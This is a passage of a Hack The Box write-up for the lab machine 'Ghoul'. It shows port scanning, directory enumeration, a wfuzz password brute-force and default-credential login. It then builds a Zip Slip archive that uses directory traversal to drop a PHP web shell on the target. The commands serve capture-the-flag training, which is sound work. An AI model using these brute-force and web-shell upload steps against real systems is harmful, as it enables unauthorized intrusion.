Hack The Box - Ghoul
Hack The Box - Ghoul
Quick Summary
Hey guys, today Ghoul retired and here’s my write-up about it. It was a very hard box with a lot of rabbit holes, tons of enumeration and a lot of pivoting. However I enjoyed most parts of the box and learned some new stuff. It’s a Linux box and its ip is 10.10.10.101, I added it to /etc/hosts as ghoul.htb. Let’s jump right in !
Nmap
As always we will start with nmap to scan for open ports and services :
root@kali:~/Desktop/HTB/boxes/ghoul# nmap -sV -sT -sC -o nmapinitial ghoul.htb
Starting Nmap 7.70 ( https://nmap.org ) at 2019-10-04 12:47 EET
Nmap scan report for ghoul.htb (10.10.10.101)
Host is up (0.22s latency).
Not shown: 996 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 c1:1c:4b:0c:c6:de:ae:99:49:15:9e:f9:bc:80:d2:3f (RSA)
|_ 256 a8:21:59:7d:4c:e7:97:ad:78:51:da:e5:f0:f9:ab:7d (ECDSA)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Aogiri Tree
2222/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 63:59:8b:4f:8d:0a:e1:15:44:14:57:27:e7:af:fb:3b (RSA)
| 256 8c:8b:a0:a8:85:10:3d:27:07:51:29:ad:9b:ec:57:e3 (ECDSA)
|_ 256 9a:f5:31:4b:80:11:89:26:59:61:95:ff:5c:68:bc:a7 (ED25519)
8080/tcp open http Apache Tomcat/Coyote JSP engine 1.1
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Basic realm=Aogiri
|_http-server-header: Apache-Coyote/1.1
|_http-title: Apache Tomcat/7.0.88 - Error report
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 39.96 seconds
We got two ssh ports 22,2222 and two http ports 80,8080. Let’s check the first http port.
Initial Web Enumeration

By going to http://ghoul.htb we see a basic static website with nothing really interesting :
So I ran gobuster with the extensions php and html :
root@kali:~/Desktop/HTB/boxes/ghoul# gobuster -u http://ghoul.htb/ -w /usr/share/wordlists/dirb/common.txt -x php,html
=====================================================
Gobuster v2.0.1 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : http://ghoul.htb/
[+] Threads : 10
[+] Wordlist : /usr/share/wordlists/dirb/common.txt
[+] Status codes : 200,204,301,302,307,403
[+] Extensions : php,html
[+] Timeout : 10s
=====================================================
2019/10/04 12:53:49 Starting gobuster
=====================================================
/.hta (Status: 403)
/.hta.php (Status: 403)
/.hta.html (Status: 403)
/.htaccess (Status: 403)
/.htaccess.php (Status: 403)
/.htaccess.html (Status: 403)
/.htpasswd (Status: 403)
/.htpasswd.php (Status: 403)
/.htpasswd.html (Status: 403)
/archives (Status: 301)
/blog.html (Status: 200)
/contact.html (Status: 200)
/css (Status: 301)
/images (Status: 301)
/index.html (Status: 200)
/index.html (Status: 200)
/js (Status: 301)
/secret.php (Status: 200)
/server-status (Status: 403)
/uploads (Status: 301)
/users (Status: 301)
/secret.php and /users look interesting.
/secret.php :

Of course this user flag was just a troll, but there are two interesting things here, first one is Noro asking Kaneki for access and Kaneki replying with ILoveTouka which looks like a password. The other thing is the fake art site Kaneki talked about which is probably the site running on port 8080.
/users :
ILoveTouka didn’t work as a password so I tried to bruteforce the password with the username admin and I got it (abcdef) :
root@kali:~/Desktop/HTB/boxes/ghoul# wfuzz --hh 1073 -c -u http://ghoul.htb/users/login.php -X POST -d "Username=admin&Password=FUZZ&Submit=Login" -w ./darkweb2017-top10000.txt
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 2.3.4 - The Web Fuzzer *
********************************************************
Target: http://ghoul.htb/users/login.php
Total requests: 10000
==================================================================
ID Response Lines Word Chars Payload
==================================================================
000242: C=302 0 L 0 W 0 Ch "abcdef"
000311: C=200 37 L 81 W 1073 Ch "12345qwert"^C
Finishing pending requests...
However this was just another troll :
I couldn’t find anything else on port 80 so I checked port 8080. It had basic http authentication :


But it was easily guessable, admin : admin :


This is the fake art website Kaneki was talking about, and we can upload images. But we can also upload zip archives :

Arbitrary File Write (Zip Slip) –> RCE
The ability to upload zip archives can cause a vulnerability known as zip slip. This happens when the archive has files with directory traversal paths in their names. During extraction, if the target is vulnerable it will write the extracted files to the specified paths in their names.
We need to put a shell in /var/www/html, so I copied simple-backdoor.php to /var/www/html then I added it to a zip archive using a lot of ../ before the file path :
root@kali:~/Desktop/HTB/boxes/ghoul# cd /var/www/html/
root@kali:/var/www/html# cp /usr/share/webshells/php/simple-backdoor.php ./shell.php
root@kali:/var/www/html# zip shell.zip ../../../../../../../../../../var/www/html/shell.php
adding: ../../../../../../../../../../var/www/html/shell.php (deflated 35%)
root@kali:/var/www/html# cd -
/root/Desktop/HTB/boxes/ghoul
root@kali:~/Desktop/HTB/boxes/ghoul# mv /var/www/html/shell.zip .
root@kali:~/Desktop/HTB/boxes/ghoul#
This is the easiest way to do it, let’s look at the file with vi, you’ll see the file name :

When this zip is extracted on the machine it will put shell.php in /var/www/html.
